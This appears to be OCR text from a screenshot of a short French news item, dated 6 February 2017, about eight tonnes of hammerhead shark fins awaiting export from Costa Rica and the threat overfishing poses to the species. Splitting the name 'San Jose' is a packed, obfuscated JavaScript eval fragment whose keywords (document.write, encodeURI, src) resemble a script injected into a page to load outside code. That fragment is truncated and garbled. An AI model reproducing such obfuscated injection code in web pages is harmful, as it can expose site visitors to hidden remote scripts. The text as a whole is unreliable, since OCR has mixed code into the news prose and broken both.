
San eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Jose (PL) Les organisations environnementales
Costa Ricains ont rapporté que huit tonnes d'ailerons
de requins-marteaux sont
prêts aujourd'hui à exporter, et estime que la
surpêche de cette espèce marine les met en danger
d'extinction.
6 février 2017
08:14